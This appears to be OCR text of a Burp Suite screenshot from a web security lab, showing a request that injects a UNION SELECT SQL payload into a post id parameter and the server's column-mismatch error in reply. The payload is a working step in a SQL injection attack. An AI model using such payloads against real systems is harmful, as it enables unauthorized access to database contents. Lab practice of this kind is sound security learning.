 Request
Pretty Raw Hex \n
1 GET /post?id=1+UNION+SELECT+1--+- HTTP/1.1
2 Host: 10.10.239.121
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 19 Feb 2023 20:31:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 61
7
8 The used SELECT statements have a different number of
columns